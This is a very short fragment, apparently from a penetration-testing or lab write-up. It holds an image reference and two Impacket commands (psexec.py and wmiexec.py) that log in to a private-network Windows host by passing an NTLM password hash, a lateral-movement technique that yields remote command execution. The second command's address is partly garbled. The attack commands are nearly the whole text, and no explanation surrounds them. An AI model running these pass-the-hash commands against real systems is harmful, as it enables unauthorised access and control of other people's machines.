 psexec.py -hashes 00000000000000000000000000000000:44f077e27f6fef69e7bd834c7242b040 bypass@192.168.44.219wmiexec.py -hashes 00000000000000000000000000000000:44f077e27f6fef69e7bd834c7242b040 [email protected]192.168.44.219